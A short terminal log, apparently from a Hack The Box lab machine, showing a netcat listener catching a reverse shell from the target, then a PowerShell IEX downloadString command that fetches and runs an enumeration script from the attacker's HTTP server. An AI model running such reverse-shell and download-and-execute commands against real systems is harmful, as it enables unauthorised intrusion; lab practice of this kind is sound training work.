 root@Kali:~/hackthebox/access# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49159.
PS C:\Users\security> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.119/jaws-enum.ps1') > enum.txt
root@Kali:~/hackthebox/access# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.98 - - [18/Jun/2020 14:13:56] "GET /jaws-enum.ps1 HTTP/1.1" 200 -